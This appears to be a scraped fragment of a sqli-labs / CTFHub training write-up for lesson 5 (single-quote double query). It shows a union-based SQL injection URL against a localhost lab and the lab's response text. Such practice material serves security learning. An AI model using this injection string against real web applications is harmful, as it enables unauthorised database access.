 Less-5 Double Query- Single Qu
CTFHub
localhost/sqli-labs/Less-5/?id=1' union select 1,2,3%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5